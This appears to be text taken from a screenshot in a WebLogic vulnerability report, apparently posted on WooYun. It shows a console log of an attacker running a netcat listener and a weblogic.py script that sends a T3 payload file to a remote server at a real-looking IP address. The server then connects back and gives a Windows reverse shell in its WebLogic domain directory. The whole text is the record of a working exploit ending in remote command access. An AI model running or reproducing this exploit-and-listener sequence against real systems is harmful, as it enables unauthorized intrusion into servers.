 C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
^C
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
119.37.196.194: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from (UNKNOWN) [119.37.196.194] 52171: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\bea\user_projects\domains\base_domain>
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 119.37.196.194 80 111.bin
connecting to 119.37.196.194 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org